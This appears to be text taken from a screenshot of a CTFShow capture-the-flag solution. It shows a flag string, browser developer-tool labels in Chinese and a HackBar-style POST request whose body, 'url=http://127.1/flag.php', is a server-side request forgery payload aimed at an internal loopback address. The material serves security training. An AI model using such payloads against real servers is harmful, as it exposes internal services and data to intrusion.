 ?> ctfshow{15d9b0dd-afeb-464e-b9f5-ed40c4ad85ac}
元素 控制台 源代码/来源 网络 性能 内存 应
LOAD SPLIT EXECUTE TEST SQL
URL
https://2db6cbdf-5d26-4b30-beb1-8773d87d
enctype
Use POST method
application/x-www
Body
url=http://127.1/flag.php